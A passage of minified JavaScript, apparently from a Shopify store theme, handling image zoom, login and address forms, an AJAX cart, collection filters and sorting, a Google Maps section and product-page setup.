t2=e2.pageX-(this.cache.sourceImage.getBoundingClientRect().left+window.scrollX),i2=e2.pageY-(this.cache.sourceImage.getBoundingClientRect().top+window.scrollY),s2=this._setTopLeftMaxValues(i2,t2);i2=s2.top,t2=s2.left,this.cache.targetImage.style.left=-t2*-this.xRatio+"px",this.cache.targetImage.style.top=-i2*-this.yRatio+"px",this.cache.targetImage.style.opacity=1},_duplicateImage:function(){this._loadImage().then(function(e2){this.cache.targetImage=e2,e2.style.width=e2.width+"px",e2.style.height=e2.height+"px",e2.style.position="absolute",e2.style.maxWidth="none",e2.style.maxHeight="none",e2.style.opacity=0,e2.style.border="none",e2.style.left=0,e2.style.top=0,this.container.appendChild(e2),this._init(),this._start=this._start.bind(this),this._stop=this._stop.bind(this),this._move=this._move.bind(this),this.container.addEventListener("mouseenter",this._start),this.container.addEventListener("mouseleave",this._stop),this.container.addEventListener("mousemove",this._move),this.container.style.position="relative",this.container.style.overflow="hidden"}.bind(this)).catch(function(e2){console.warn("Error fetching image",e2)})},_loadImage:function(){return new Promise(function(e2,s2){var n=new Image;n.setAttribute("role","presentation"),n.setAttribute(i,!0),n.classList.add(t),n.src=this.url,n.addEventListener("load",function(){e2(n)}),n.addEventListener("error",function(e3){s2(e3)})}.bind(this))},unload:function(){var e2=this.container.querySelector("["+i+"]");e2&&e2.remove(),this.container.removeEventListener("mouseenter",this._start),this.container.removeEventListener("mouseleave",this._stop),this.container.removeEventListener("mousemove",this._move)}}),s}(),function(){var e=document.querySelectorAll("[data-blog-tag-filter]");e.length&&(slate.utils.resizeSelects(e),e.forEach(function(e2){e2.addEventListener("change",function(e3){location.href=e3.target.value})}))}(),window.theme=theme||{},theme.customerTemplates=function(){var e={RecoverHeading:"#RecoverHeading",RecoverEmail:"#RecoverEmail",LoginHeading:"#LoginHeading"};function t(){this.recoverHeading=document.querySelector(e.RecoverHeading),this.recoverEmail=document.querySelector(e.RecoverEmail),this.loginHeading=document.querySelector(e.LoginHeading);var t2=document.getElementById("RecoverPassword"),s=document.getElementById("HideRecoverPasswordLink");t2&&t2.addEventListener("click",function(e2){e2.preventDefault(),i(),this.recoverHeading.setAttribute("tabindex","-1"),this.recoverHeading.focus()}.bind(this)),s&&s.addEventListener("click",function(e2){e2.preventDefault(),document.getElementById("RecoverPasswordForm").classList.add("hide"),document.getElementById("CustomerLoginForm").classList.remove("hide"),this.loginHeading.setAttribute("tabindex","-1"),this.loginHeading.focus()}.bind(this)),this.recoverHeading&&this.recoverHeading.addEventListener("blur",function(e2){e2.target.removeAttribute("tabindex")}),this.loginHeading&&this.loginHeading.addEventListener("blur",function(e2){e2.target.removeAttribute("tabindex")})}function i(){document.getElementById("RecoverPasswordForm").classList.remove("hide"),document.getElementById("CustomerLoginForm").classList.add("hide"),this.recoverEmail.getAttribute("aria-invalid")==="true"&&this.recoverEmail.focus()}return{init:function(){var e2,s;t(),function(){window.location.hash==="#recover"&&i.bind(this)()}(),function(){if(document.querySelector(".reset-password-success")){var e3=document.getElementById("ResetSuccess");e3.classList.remove("hide"),e3.focus()}}(),e2=document.getElementById("AddressNewForm"),s=document.getElementById("AddressNewButton"),e2&&(Shopify&&new Shopify.CountryProvinceSelector("AddressCountryNew","AddressProvinceNew",{hideElement:"AddressProvinceContainerNew"}),document.querySelectorAll(".address-country-option").forEach(function(e3){var t2=e3.dataset.formId,i2="AddressCountry_"+t2,s2="AddressProvince_"+t2,n="AddressProvinceContainer_"+t2;new Shopify.CountryProvinceSelector(i2,s2,{hideElement:n})}),document.querySelectorAll(".address-new-toggle").forEach(function(t2){t2.addEventListener("click",function(){var t3=s.getAttribute("aria-expanded")==="true";e2.classList.toggle("hide"),s.setAttribute("aria-expanded",!t3),s.focus()})}),document.querySelectorAll(".address-edit-toggle").forEach(function(e3){e3.addEventListener("click",function(e4){var t2=e4.target.dataset.formId,i2=document.getElementById("EditFormButton_"+t2),s2=document.getElementById("EditAddress_"+t2),n=i2.getAttribute("aria-expanded")==="true";s2.classList.toggle("hide"),i2.setAttribute("aria-expanded",!n),i2.focus()})}),document.querySelectorAll(".address-delete").forEach(function(e3){e3.addEventListener("click",function(e4){var t2=e4.target.dataset.target,i2=e4.target.dataset.confirmMessage;confirm(i2||"Are you sure you wish to delete this address?")&&Shopify.postLink(t2,{parameters:{_method:"delete"}})})}))}}}(),window.theme=window.theme||{},theme.Cart=function(){var e={cartCount:"[data-cart-count]",cartCountBubble:"[data-cart-count-bubble]",cartDiscount:"[data-cart-discount]",cartDiscountTitle:"[data-cart-discount-title]",cartDiscountAmount:"[data-cart-discount-amount]",cartDiscountWrapper:"[data-cart-discount-wrapper]",cartErrorMessage:"[data-cart-error-message]",cartErrorMessageWrapper:"[data-cart-error-message-wrapper]",cartItem:"[data-cart-item]",cartItemDetails:"[data-cart-item-details]",cartItemDiscount:"[data-cart-item-discount]",cartItemDiscountedPriceGroup:"[data-cart-item-discounted-price-group]",cartItemDiscountTitle:"[data-cart-item-discount-title]",cartItemDiscountAmount:"[data-cart-item-discount-amount]",cartItemDiscountList:"[data-cart-item-discount-list]",cartItemFinalPrice:"[data-cart-item-final-price]",cartItemImage:"[data-cart-item-image]",cartItemLinePrice:"[data-cart-item-line-price]",cartItemOriginalPrice:"[data-cart-item-original-price]",cartItemPrice:"[data-cart-item-price]",cartItemPriceList:"[data-cart-item-price-list]",cartItemProperty:"[data-cart-item-property]",cartItemPropertyName:"[data-cart-item-property-name]",cartItemPropertyValue:"[data-cart-item-property-value]",cartItemRegularPriceGroup:"[data-cart-item-regular-price-group]",cartItemRegularPrice:"[data-cart-item-regular-price]",cartItemTitle:"[data-cart-item-title]",cartItemOption:"[data-cart-item-option]",cartLineItems:"[data-cart-line-items]",cartNote:"[data-cart-notes]",cartQuantityErrorMessage:"[data-cart-quantity-error-message]",cartQuantityErrorMessageWrapper:"[data-cart-quantity-error-message-wrapper]",cartRemove:"[data-cart-remove]",cartStatus:"[data-cart-status]",cartSubtotal:"[data-cart-subtotal]",cartTableCell:"[data-cart-table-cell]",cartWrapper:"[data-cart-wrapper]",emptyPageContent:"[data-empty-page-content]",quantityInput:"[data-quantity-input]",quantityInputMobile:"[data-quantity-input-mobile]",quantityInputDesktop:"[data-quantity-input-desktop]",quantityLabelMobile:"[data-quantity-label-mobile]",quantityLabelDesktop:"[data-quantity-label-desktop]",inputQty:"[data-quantity-input]",thumbnails:".cart__image",unitPrice:"[data-unit-price]",unitPriceBaseUnit:"[data-unit-price-base-unit]",unitPriceGroup:"[data-unit-price-group]"},t={cartNoCookies:"cart--no-cookies",cartRemovedProduct:"cart__removed-product",thumbnails:"cart__image",hide:"hide",inputError:"input--error"},i="data-cart-item-index",s="data-cart-item-key",n="data-cart-item-quantity",r="data-cart-item-title",o="data-cart-item-url",a="data-quantity-item",c="(min-width: "+theme.breakpoints.medium+"px)";function l(i2){this.container=i2,this.thumbnails=this.container.querySelectorAll(e.thumbnails),this.quantityInputs=this.container.querySelectorAll(e.inputQty),this.ajaxEnabled=this.container.getAttribute("data-ajax-enabled"),this._handleInputQty=theme.Helpers.debounce(this._handleInputQty.bind(this),500),this.setQuantityFormControllers=this.setQuantityFormControllers.bind(this),this._onNoteChange=this._onNoteChange.bind(this),this._onRemoveItem=this._onRemoveItem.bind(this),theme.Helpers.cookiesEnabled()||this.container.classList.add(t.cartNoCookies),this.thumbnails.forEach(function(e2){e2.style.cursor="pointer"}),this.container.addEventListener("click",this._handleThumbnailClick),this.container.addEventListener("change",this._handleInputQty),this.mql=window.matchMedia(c),this.mql.addListener(this.setQuantityFormControllers),this.setQuantityFormControllers(),this.ajaxEnabled&&(this.container.addEventListener("click",this._onRemoveItem),this.container.addEventListener("change",this._onNoteChange),this._setupCartTemplates())}return l.prototype=Object.assign({},l.prototype,{_setupCartTemplates:function(){this.container.querySelector(e.cartItem)&&(this.itemTemplate=this.container.querySelector(e.cartItem).cloneNode(!0),this.itemDiscountTemplate=this.itemTemplate.querySelector(e.cartItemDiscount).cloneNode(!0),this.cartDiscountTemplate=this.container.querySelector(e.cartDiscount).cloneNode(!0),this.itemPriceListTemplate=this.itemTemplate.querySelector(e.cartItemPriceList).cloneNode(!0),this.itemOptionTemplate=this.itemTemplate.querySelector(e.cartItemOption).cloneNode(!0),this.itemPropertyTemplate=this.itemTemplate.querySelector(e.cartItemProperty).cloneNode(!0))},_handleInputQty:function(t2){if(t2.target.hasAttribute("data-quantity-input")){var i2=t2.target,s2=i2.closest(e.cartItem),n2=Number(i2.getAttribute("data-quantity-item")),r2=this.container.querySelectorAll("[data-quantity-item='"+n2+"']"),o2=parseInt(i2.value),a2=!(o2<0||isNaN(o2));r2.forEach(function(e2){e2.value=o2}),this._hideCartError(),this._hideQuantityErrorMessage(),a2?a2&&this.ajaxEnabled&&this._updateItemQuantity(n2,s2,r2,o2):this._showQuantityErrorMessages(s2)}},_updateItemQuantity:function(t2,n2,r2,o2){var a2=n2.getAttribute(s),c2=Number(n2.getAttribute(i)),l2={method:"POST",headers:{"Content-Type":"application/json;"},body:JSON.stringify({line:c2,quantity:o2})};fetch("/cart/change.js",l2).then(function(e2){return e2.json()}).then(function(t3){if(this._setCartCountBubble(t3.item_count),t3.item_count)if(this._createCart(t3),o2){var i2=document.querySelector("[data-cart-item-key='"+a2+"']"),s2=this.getItem(a2,t3),r3=this.mql.matches?e.quantityInputDesktop:e.quantityInputMobile;this._updateLiveRegion(s2),i2&&i2.querySelector(r3).focus()}else this._showRemoveMessage(n2.cloneNode(!0));else this._emptyCart()}.bind(this)).catch(function(){this._showCartError(null)}.bind(this))},getItem:function(e2,t2){return t2.items.find(function(t3){return t3.key===e2})},_liveRegionText:function(e2){var t2=theme.strings.update+": [QuantityLabel]: [Quantity], [Regular] [$$] [DiscountedPrice] [$]. [PriceInformation]";t2=t2.replace("[QuantityLabel]",theme.strings.quantity).replace("[Quantity]",e2.quantity);var i2="",s2=theme.Currency.formatMoney(e2.original_line_price,theme.moneyFormat),n2="",r2="",o2="";return e2.original_line_price>e2.final_line_price&&(i2=theme.strings.regularTotal,n2=theme.strings.discountedTotal,r2=theme.Currency.formatMoney(e2.final_line_price,theme.moneyFormat),o2=theme.strings.priceColumn),t2=t2.replace("[Regular]",i2).replace("[$$]",s2).replace("[DiscountedPrice]",n2).replace("[$]",r2).replace("[PriceInformation]",o2).trim()},_updateLiveRegion:function(t2){if(t2){var i2=this.container.querySelector(e.cartStatus);i2.textContent=this._liveRegionText(t2),i2.setAttribute("aria-hidden",!1),setTimeout(function(){i2.setAttribute("aria-hidden",!0)},1e3)}},_createCart:function(i2){var s2=this._createCartDiscountList(i2),n2=this.container.querySelector(e.cartLineItems);n2.innerHTML="",this._createLineItemList(i2).forEach(function(e2){n2.appendChild(e2)}),this.setQuantityFormControllers(),this.cartNotes=this.cartNotes||this.container.querySelector(e.cartNote),this.cartNotes&&(this.cartNotes.value=i2.note);var r2=this.container.querySelector(e.cartDiscountWrapper);s2.length===0?(r2.innerHTML="",r2.classList.add(t.hide)):(r2.innerHTML="",s2.forEach(function(e2){r2.appendChild(e2)}),r2.classList.remove(t.hide)),this.container.querySelector(e.cartSubtotal).textContent=theme.Currency.formatMoney(i2.total_price,theme.moneyFormatWithCurrency)},_createCartDiscountList:function(t2){return t2.cart_level_discount_applications.map(function(t3){var i2=this.cartDiscountTemplate.cloneNode(!0);return i2.querySelector(e.cartDiscountTitle).textContent=t3.title,i2.querySelector(e.cartDiscountAmount).textContent=theme.Currency.formatMoney(t3.total_allocated_amount,theme.moneyFormat),i2}.bind(this))},_createLineItemList:function(t2){return t2.items.map(function(t3,i2){var s2=this.itemTemplate.cloneNode(!0),n2=this.itemPriceListTemplate.cloneNode(!0);this._setLineItemAttributes(s2,t3,i2),this._setLineItemImage(s2,t3.featured_image);var r2=s2.querySelector(e.cartItemTitle);r2.textContent=t3.product_title,r2.setAttribute("href",t3.url);var o2=this._createProductDetailsList(t3.product_has_only_default_variant,t3.options_with_values,t3.properties);this._setProductDetailsList(s2,o2),this._setItemRemove(s2,t3.title),n2.innerHTML=this._createItemPrice(t3.original_price,t3.final_price).outerHTML,t3.unit_price_measurement&&n2.appendChild(this._createUnitPrice(t3.unit_price,t3.unit_price_measurement)),this._setItemPrice(s2,n2);var a2=this._createItemDiscountList(t3);this._setItemDiscountList(s2,a2),this._setQuantityInputs(s2,t3,i2);var c2=this._createItemPrice(t3.original_line_price,t3.final_line_price);return this._setItemLinePrice(s2,c2),s2}.bind(this))},_setLineItemAttributes:function(e2,t2,a2){e2.setAttribute(s,t2.key),e2.setAttribute(o,t2.url),e2.setAttribute(r,t2.title),e2.setAttribute(i,a2+1),e2.setAttribute(n,t2.quantity)},_setLineItemImage:function(i2,s2){var n2=i2.querySelector(e.cartItemImage),r2=s2.url!==null?theme.Images.getSizedImageUrl(s2.url,"x190"):null;r2?(n2.setAttribute("alt",s2.alt),n2.setAttribute("src",r2),n2.classList.remove(t.hide)):n2.parentNode.removeChild(n2)},_setProductDetailsList:function(i2,s2){var n2=i2.querySelector(e.cartItemDetails);if(s2.length)return n2.classList.remove(t.hide),void(n2.innerHTML=s2.reduce(function(e2,t2){return e2+t2.outerHTML},""));n2.classList.add(t.hide),n2.textContent=""},_setItemPrice:function(t2,i2){t2.querySelector(e.cartItemPrice).innerHTML=i2.outerHTML},_setItemDiscountList:function(i2,s2){var n2=i2.querySelector(e.cartItemDiscountList);s2.length===0?(n2.innerHTML="",n2.classList.add(t.hide)):(n2.innerHTML=s2.reduce(function(e2,t2){return e2+t2.outerHTML},""),n2.classList.remove(t.hide))},_setItemRemove:function(t2,i2){t2.querySelector(e.cartRemove).setAttribute("aria-label",theme.strings.removeLabel.replace("[product]",i2))},_setQuantityInputs:function(t2,i2,s2){var n2=t2.querySelector(e.quantityInputMobile),r2=t2.querySelector(e.quantityInputDesktop);n2.setAttribute("id","updates_"+i2.key),r2.setAttribute("id","updates_large_"+i2.key),[n2,r2].forEach(function(e2){e2.setAttribute(a,s2+1),e2.value=i2.quantity}),t2.querySelector(e.quantityLabelMobile).setAttribute("for","updates_"+i2.key),t2.querySelector(e.quantityLabelDesktop).setAttribute("for","updates_large_"+i2.key)},setQuantityFormControllers:function(){var t2=document.querySelectorAll(e.quantityInputDesktop),i2=document.querySelectorAll(e.quantityInputMobile);function s2(e2){e2.forEach(function(e3){e3.setAttribute("name","updates[]")})}function n2(e2){e2.forEach(function(e3){e3.removeAttribute("name")})}this.mql.matches?(s2(t2),n2(i2)):(s2(i2),n2(t2))},_setItemLinePrice:function(t2,i2){t2.querySelector(e.cartItemLinePrice).innerHTML=i2.outerHTML},_createProductDetailsList:function(e2,t2,i2){var s2=[];return e2||(s2=s2.concat(this._getOptionList(t2))),i2!==null&&Object.keys(i2).length!==0&&(s2=s2.concat(this._getPropertyList(i2))),s2},_getOptionList:function(e2){return e2.map(function(e3){var i2=this.itemOptionTemplate.cloneNode(!0);return i2.textContent=e3.name+": "+e3.value,i2.classList.remove(t.hide),i2}.bind(this))},_getPropertyList:function(i2){return(i2!==null?Object.entries(i2):[]).map(function(i3){var s2=this.itemPropertyTemplate.cloneNode(!0);if(i3[0].charAt(0)!=="_"&&i3[1].length!==0)return s2.querySelector(e.cartItemPropertyName).textContent=i3[0],i3[0].indexOf("/uploads/")===-1?s2.querySelector(e.cartItemPropertyValue).textContent=": "+i3[1]:s2.querySelector(e.cartItemPropertyValue).innerHTML=': <a href="'+i3[1]+'"> '+i3[1].split("/").pop()+"</a>",s2.classList.remove(t.hide),s2}.bind(this))},_createItemPrice:function(i2,s2){var n2,r2=theme.Currency.formatMoney(i2,theme.moneyFormat);return i2!==s2?((n2=this.itemPriceListTemplate.querySelector(e.cartItemDiscountedPriceGroup).cloneNode(!0)).querySelector(e.cartItemOriginalPrice).innerHTML=r2,n2.querySelector(e.cartItemFinalPrice).innerHTML=theme.Currency.formatMoney(s2,theme.moneyFormat)):(n2=this.itemPriceListTemplate.querySelector(e.cartItemRegularPriceGroup).cloneNode(!0)).querySelector(e.cartItemRegularPrice).innerHTML=r2,n2.classList.remove(t.hide),n2},_createUnitPrice:function(i2,s2){var n2=this.itemPriceListTemplate.querySelector(e.unitPriceGroup).cloneNode(!0),r2=(s2.reference_value!==1?s2.reference_value:"")+s2.reference_unit;return n2.querySelector(e.unitPriceBaseUnit).textContent=r2,n2.querySelector(e.unitPrice).innerHTML=theme.Currency.formatMoney(i2,theme.moneyFormat),n2.classList.remove(t.hide),n2},_createItemDiscountList:function(t2){return t2.line_level_discount_allocations.map(function(t3){var i2=this.itemDiscountTemplate.cloneNode(!0);return i2.querySelector(e.cartItemDiscountTitle).textContent=t3.discount_application.title,i2.querySelector(e.cartItemDiscountAmount).textContent=theme.Currency.formatMoney(t3.amount,theme.moneyFormat),i2}.bind(this))},_showQuantityErrorMessages:function(i2){i2.querySelectorAll(e.cartQuantityErrorMessage).forEach(function(e2){e2.textContent=theme.strings.quantityMinimumMessage}),i2.querySelectorAll(e.cartQuantityErrorMessageWrapper).forEach(function(e2){e2.classList.remove(t.hide)}),i2.querySelectorAll(e.inputQty).forEach(function(e2){e2.classList.add(t.inputError),e2.focus()})},_hideQuantityErrorMessage:function(){document.querySelectorAll(e.cartQuantityErrorMessageWrapper).forEach(function(i2){i2.classList.add(t.hide),i2.querySelector(e.cartQuantityErrorMessage).textContent=""}),this.container.querySelectorAll(e.inputQty).forEach(function(e2){e2.classList.remove(t.inputError)})},_handleThumbnailClick:function(i2){i2.target.classList.contains(t.thumbnails)&&(window.location.href=i2.target.closest(e.cartItem).getAttribute("data-cart-item-url"))},_onNoteChange:function(e2){if(e2.target.hasAttribute("data-cart-notes")){var t2=e2.target.value;this._hideCartError(),this._hideQuantityErrorMessage();var i2={method:"POST",headers:new Headers({"Content-Type":"application/json"}),body:JSON.stringify({note:t2})};fetch("/cart/update.js",i2).catch(function(){this._showCartError(e2.target)}.bind(this))}},_showCartError:function(i2){document.querySelector(e.cartErrorMessage).textContent=theme.strings.cartError,document.querySelector(e.cartErrorMessageWrapper).classList.remove(t.hide),i2&&i2.focus()},_hideCartError:function(){document.querySelector(e.cartErrorMessageWrapper).classList.add(t.hide),document.querySelector(e.cartErrorMessage).textContent=""},_onRemoveItem:function(t2){if(t2.target.hasAttribute("data-cart-remove")){t2.preventDefault();var s2=t2.target.closest(e.cartItem),n2=Number(s2.getAttribute(i));this._hideCartError();var r2={method:"POST",headers:{"Content-Type":"application/json;"},body:JSON.stringify({line:n2,quantity:0})};fetch("/cart/change.js",r2).then(function(e2){return e2.json()}).then(function(e2){e2.item_count===0?this._emptyCart():(this._createCart(e2),this._showRemoveMessage(s2.cloneNode(!0))),this._setCartCountBubble(e2.item_count)}.bind(this)).catch(function(){this._showCartError(null)}.bind(this))}},_showRemoveMessage:function(e2){var t2=e2.getAttribute("data-cart-item-index"),i2=this._getRemoveMessage(e2);t2-1==0?this.container.querySelector('[data-cart-item-index="1"]').insertAdjacentHTML("beforebegin",i2.outerHTML):this.container.querySelector("[data-cart-item-index='"+(t2-1)+"']").insertAdjacentHTML("afterend",i2.outerHTML),this.container.querySelector("[data-removed-item-row]").focus()},_getRemoveMessage:function(i2){var s2=this._formatRemoveMessage(i2),n2=i2.querySelector(e.cartTableCell).cloneNode(!0);return n2.removeAttribute("class"),n2.classList.add(t.cartRemovedProduct),n2.setAttribute("colspan","4"),n2.innerHTML=s2,i2.setAttribute("role","alert"),i2.setAttribute("tabindex","-1"),i2.setAttribute("data-removed-item-row",!0),i2.innerHTML=n2.outerHTML,i2},_formatRemoveMessage:function(e2){var t2=e2.getAttribute("data-cart-item-quantity"),i2=e2.getAttribute(o),s2=e2.getAttribute(r);return theme.strings.removedItemMessage.replace("[quantity]",t2).replace("[link]",'<a href="'+i2+'" class="text-link text-link--accent">'+s2+"</a>")},_setCartCountBubble:function(i2){this.cartCountBubble=this.cartCountBubble||document.querySelector(e.cartCountBubble),this.cartCount=this.cartCount||document.querySelector(e.cartCount),i2>0?(this.cartCountBubble.classList.remove(t.hide),this.cartCount.textContent=i2):(this.cartCountBubble.classList.add(t.hide),this.cartCount.textContent="")},_emptyCart:function(){this.emptyPageContent=this.emptyPageContent||this.container.querySelector(e.emptyPageContent),this.cartWrapper=this.cartWrapper||this.container.querySelector(e.cartWrapper),this.emptyPageContent.classList.remove(t.hide),this.cartWrapper.classList.add(t.hide)}}),l}(),window.theme=window.theme||{},theme.Filters=function(){var e={mediaQueryMediumUp:"(min-width: "+theme.breakpoints.medium+"px)"},t={filterSelection:"#FilterTags",sortSelection:"#SortBy",selectInput:"[data-select-input]"};function i(i2){this.filterSelect=i2.querySelector(t.filterSelection),this.sortSelect=i2.querySelector(t.sortSelection),this.selects=document.querySelectorAll(t.selectInput),this.sortSelect&&(this.defaultSort=this._getDefaultSortValue()),this.selects.length&&this.selects.forEach(function(e2){e2.classList.remove("hidden")}),this.initBreakpoints=this._initBreakpoints.bind(this),this.mql=window.matchMedia(e.mediaQueryMediumUp),this.mql.addListener(this.initBreakpoints),this.filterSelect&&this.filterSelect.addEventListener("change",this._onFilterChange.bind(this)),this.sortSelect&&this.sortSelect.addEventListener("change",this._onSortChange.bind(this)),theme.Helpers.promiseStylesheet().then(function(){this._initBreakpoints()}.bind(this)),this._initParams()}return i.prototype=Object.assign({},i.prototype,{_initBreakpoints:function(){this.mql.matches&&slate.utils.resizeSelects(this.selects)},_initParams:function(){if(this.queryParams={},location.search.length)for(var e2,t2=location.search.substr(1).split("&"),i2=0;i2<t2.length;i2++)(e2=t2[i2].split("=")).length>1&&(this.queryParams[decodeURIComponent(e2[0])]=decodeURIComponent(e2[1]))},_onSortChange:function(){this.queryParams.sort_by=this._getSortValue(),this.queryParams.page&&delete this.queryParams.page,window.location.search=decodeURIComponent(new URLSearchParams(Object.entries(this.queryParams)).toString())},_onFilterChange:function(){document.location.href=this._getFilterValue()},_getFilterValue:function(){return this.filterSelect.value},_getSortValue:function(){return this.sortSelect.value||this.defaultSort},_getDefaultSortValue:function(){return this.sortSelect.dataset.defaultSortby},onUnload:function(){this.filterSelect&&this.filterSelect.removeEventListener("change",this._onFilterChange),this.sortSelect&&this.sortSelect.removeEventListener("change",this._onSortChange),this.mql.removeListener(this.initBreakpoints)}}),i}(),window.theme=window.theme||{},theme.HeaderSection=function(){function e(){theme.Header.init(),theme.MobileNav.init(),theme.SearchDrawer.init(),theme.Search.init()}return e.prototype=Object.assign({},e.prototype,{onUnload:function(){theme.Header.unload(),theme.Search.unload(),theme.MobileNav.unload()}}),e}(),theme.Maps=function(){var e=14,t=null,i=[],s={addressNoResults:theme.strings.addressNoResults,addressQueryLimit:theme.strings.addressQueryLimit,addressError:theme.strings.addressError,authError:theme.strings.authError},n={section:'[data-section-type="map"]',map:"[data-map]",mapOverlay:"[data-map-overlay]"},r="map-section--load-error",o="map-section__error errors text-center";function a(e2){this.map=e2.querySelector(n.map),this.map&&(this.key=this.map.dataset.apiKey,this.key!==void 0&&(t==="loaded"?this.createMap():(i.push(this),t!=="loading"&&(t="loading",window.google===void 0&&theme.Helpers.getScript("https://maps.googleapis.com/maps/api/js?key="+this.key).then(function(){t="loaded",i.forEach(function(e3){e3.createMap()})})))))}return window.gm_authFailure=function(){Shopify.designMode&&(document.querySelector(n.section).classList.add(r),document.querySelector(n.map).remove(),document.querySelector(n.mapOverlay).insertAdjacentHTML("afterend",'<div class="'+o+'">'+theme.strings.authError+"</div>"))},a.prototype=Object.assign({},a.prototype,{createMap:function(){return(t2=this.map,new Promise(function(e2,i2){var s2=new google.maps.Geocoder,n2=t2.dataset.addressSetting;s2.geocode({address:n2},function(t3,s3){s3!==google.maps.GeocoderStatus.OK&&i2(s3),e2(t3)})})).then(function(t3){var i2={zoom:e,center:t3[0].geometry.location,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0},s2=this.map=new google.maps.Map(this.map,i2),n2=this.center=s2.getCenter();new google.maps.Marker({map:s2,position:s2.getCenter()}),google.maps.event.addDomListener(window,"resize",theme.Helpers.debounce(function(){google.maps.event.trigger(s2,"resize"),s2.setCenter(n2),this.map.removeAttribute("style")}.bind(this),250))}.bind(this)).catch(function(){var e2;switch(status){case"ZERO_RESULTS":e2=s.addressNoResults;break;case"OVER_QUERY_LIMIT":e2=s.addressQueryLimit;break;case"REQUEST_DENIED":e2=s.authError;break;default:e2=s.addressError}Shopify.designMode&&(this.map.parentNode.classList.add(r),this.map.parentNode.innerHTML='<div class="'+o+'">'+e2+"</div>")}.bind(this));var t2},onUnload:function(){this.map&&google.maps.event.clearListeners(this.map,"resize")}}),a}(),theme.Product=function(){function e(e2){this.container=e2;var t=e2.getAttribute("data-section-id");this.zoomPictures=[],this.ajaxEnabled=e2.getAttribute("data-ajax-enabled")==="true",this.settings={mediaQueryMediumUp:"screen and (min-width: 750px)",mediaQuerySmall:"screen and (max-width: 749px)",bpSmall:!1,enableHistoryState:e2.getAttribute("data-enable-history-state")||!1,namespace:".slideshow-"+t,sectionId:t,sliderActive:!1,zoomEnabled:!1},this.selectors={addToCart:"[data-add-to-cart]",addToCartText:"[data-add-to-cart-text]",cartCount:"[data-cart-count]",cartCountBubble:"[data-cart-count-bubble]",cartPopup:"[data-cart-popup]",cartPopupCartQuantity:"[data-cart-popup-cart-quantity]",cartPopupClose:"[data-cart-popup-close]",cartPopupDismiss:"[data-cart-popup-dismiss]",cartPopupImage:"[data-cart-popup-image]",cartPopupImageWrapper:"[data-cart-popup-image-wrapper]",cartPopupImagePlaceholder:"[data-image-loading-animation]",cartPopupProductDetails:"[data-cart-popup-product-details]",cartPopupQuantity:"[data-cart-popup-quantity]",cartPopupQuantityLabel:"[data-cart-popup-quantity-label]",cartPopupTitle:"[data-cart-popup-title]",cartPopupWrapper:"[data-cart-popup-wrapper]",loader:"[data-loader]",loaderStatus:"[data-loader-status]",quantity:"[data-quantity-input]",SKU:".variant-sku",productStatus:"[data-product-status]",originalSelectorId:"#ProductSelect-"+t,productForm:"[data-product-form]",errorMessage:"[data-error-message]",errorMessageWrapper:"[data-error-message-wrapper]",imageZoomWrapper:"[data-image-zoom-wrapper]",productMediaWrapper:"[data-product-single-media-wrapper]",productThumbImages:".product-single__thumbnail--"+t,productThumbs:".product-single__thumbnails-"+t,productThumbListItem:".product-single__thumbnails-item",productThumbsWrapper:".thumbnails-wrapper",saleLabel:".product-price__sale-label-"+t,singleOptionSelector:".single-option-selector-"+t,shopifyPaymentButton:".shopify-payment-button",productMediaTypeVideo:"[data-product-media-type-video]",productMediaTypeModel:"[data-product-media-type-model]",priceContainer:"[data-price]",regularPrice:"[data-regular-price]",salePrice:"[data-sale-price]",unitPrice:"[data-unit-price]",unitPriceBaseUnit:"[data-unit-price-base-unit]",productPolicies:"[data-product-policies]"},this.classes={cartPopupWrapperHidden:"cart-popup-wrapper--hidden",hidden:"hide",visibilityHidden:"visibility-hidden",inputError:"input--error",jsZoomEnabled:"js-zoom-enabled",productOnSale:"price--on-sale",productUnitAvailable:"price--unit-available",productUnavailable:"price--unavailable",productSoldOut:"price--sold-out",cartImage:"cart-popup-item__image",productFormErrorMessageWrapperHidden:"product-form__error-message-wrapper--hidden",activeClass:"active-thumb",variantSoldOut:"product-form--variant-sold-out"},this.eventHandlers={},this.quantityInput=e2.querySelector(this.selectors.quantity),this.errorMessageWrapper=e2.querySelector(this.selectors.errorMessageWrapper),this.addToCart=e2.querySelector(this.selectors.addToCart),this.addToCartText=this.addToCart.querySelector(this.selectors.addToCartText),this.shopifyPaymentButton=e2.querySelector(this.selectors.shopifyPaymentButton),this.productPolicies=e2.querySelector(this.selectors.productPolicies),this.loader=this.addToCart.querySelector(this.selectors.loader),this.loaderStatus=e2.querySelector(this.selectors.loaderStatus),this.imageZoomWrapper=e2.querySelectorAll(this.selectors.imageZoomWrapper);var i=document.getElementById("ProductJson-"+t);i&&i.innerHTML.length&&(this.productSingleObject=JSON.parse(i.innerHTML),this.settings.zoomEnabled=this.imageZoomWrapper.length>0&&this.imageZoomWrapper[0].classList.contains(this.classes.jsZoomEnabled),this.initMobileBreakpoint=this._initMobileBreakpoint.bind(this),this.initDesktopBreakpoint=this._initDesktopBreakpoint.bind(this),this.mqlSmall=window.matchMedia(this.settings.mediaQuerySmall),this.mqlSmall.addListener(this.initMobileBreakpoint),this.mqlMediumUp=window.matchMedia(this.settings.mediaQueryMediumUp),this.mqlMediumUp.addListener(this.initDesktopBreakpoint),this.initMobileBreakpoint(),this.initDesktopBreakpoint(),this._stringOverrides(),this._initVariants(),this._initMediaSwitch(),this._initAddToCart(),this._setActiveThumbnail(),this._initProductVideo(),this._initModelViewerLibraries(),this._initShopifyXrLaunch())}return e.prototype=Object.assign({},e.prototype,{_stringOverrides:function(){theme.productStrings=theme.productStrings||{},theme.strings=Object.assign({},theme.strings,theme.productStrings)},_initMobileBreakpoint:function(){this.mqlSmall.matches?(this.container.querySelectorAll(this.selectors.productThumbImages).length>4&&this._initThumbnailSlider(),this.settings.zoomEnabled&&this.imageZoomWrapper.forEach(function(e2,t){this._destroyZoom(t)}.bind(this)),this.settings.bpSmall=!0):(this.settings.sliderActive&&this._destroyThumbnailSlider(),this.settings.bpSmall=!1)},_initDesktopBreakpoint:function(){this.mqlMediumUp.matches&&this.settings.zoomEnabled&&this.imageZoomWrapper.forEach(function(e2,t){this._enableZoom(e2,t)}.bind(this))},_initVariants:function(){var e2={container:this.container,enableHistoryState:this.container.getAttribute("data-enable-history-state")||!1,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId,product:this.productSingleObject};this.variants=new 